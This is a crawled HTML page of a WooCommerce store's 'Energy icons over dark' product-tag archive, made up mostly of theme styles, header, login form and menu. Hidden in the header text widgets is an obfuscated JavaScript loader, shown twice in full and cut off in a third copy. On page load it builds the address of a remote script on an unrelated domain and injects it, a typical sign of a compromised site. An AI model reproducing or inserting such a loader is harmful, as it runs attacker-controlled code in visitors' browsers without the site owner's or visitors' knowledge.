

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product-tag/energy-icons-over-dark/
body_size: 18266
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Energy icons over dark Archives - ATOM365</title> <link rel="canonical" href="https://atom365.ru/ru/product-tag/energy-icons-over-dark/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Energy icons over dark Archives"/> <meta property="og:url" content="https://atom365.ru/ru/product-tag/energy-icons-over-dark/"/> <meta property="og:site_name" content="ATOM365"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/a70a34.css">                                                         <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product-tag/energy-icons-over-dark/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product-tag/energy-icons-over-dark/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product-tag/energy-icons-over-dark/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="archive tax-product_tag term-energy-icons-over-dark term-741 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c0af1e196c"/><input type="hidden" name="_wp_http_referer" value="/product-tag/energy-icons-over-dark/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product-tag/energy-icons-over-dark/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product-tag/energy-icons-over-dark/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 